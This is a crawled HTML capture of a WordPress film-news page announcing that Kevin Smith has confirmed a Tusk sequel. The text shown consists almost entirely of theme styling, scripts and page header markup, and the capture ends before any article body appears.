

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2022/09/02/man-is-a-savage-animal-kevin-smith-confirms-tusk-sequel-in-the-works-for-2024/
body_size: 17507
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>Man Is A Savage Animal: Kevin Smith Confirms Tusk Sequel in the Works for 2024 &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Man Is A Savage Animal: Kevin Smith Confirms Tusk Sequel in the Works for 2024 Comments Feed" href="https://recognizecity.com/2022/09/02/man-is-a-savage-animal-kevin-smith-confirms-tusk-sequel-in-the-works-for-2024/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recognizecity.com/wp-json/wp/v2/posts/1418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://recognizecity.com/2022/09/02/man-is-a-savage-animal-kevin-smith-confirms-tusk-sequel-in-the-works-for-2024/" />
<link rel='shortlink' href='https://recognizecity.com/?p=1418' />
<link rel="alternate" type="application/json+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2022%2F09%2F02%2Fman-is-a-savage-animal-kevin-smith-confirms-tusk-sequel-in-the-works-for-2024%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2022%2F09%2F02%2Fman-is-a-savage-animal-kevin-smith-confirms-tusk-sequel-in-the-works-for-2024%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-1418 single-format-standard group-blog right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/uploads/2022/09/tusk-movie-sequel-kevin-smith.jpg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/admin/">admin</a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2022/09/02/" rel="bookmark"><time class="entry-date published" datetime="2022-09-02T22:00:00+00:00">September 2, 2022</time><time class="updated" datetime="2022-09-12T14:42:02+00:00">September 12, 2022</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://recognizecity.com/category/all/" rel="category tag">ALL</a>/<a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">Man Is A Savage Animal: Kevin Smith Confirms Tusk Sequel in the Works for 2024</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
